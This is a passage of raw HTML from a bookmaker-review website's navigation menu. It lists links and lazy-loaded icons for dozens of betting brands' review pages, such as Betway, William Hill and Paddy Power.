href="https://www.bookmakeradvisor.com/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' 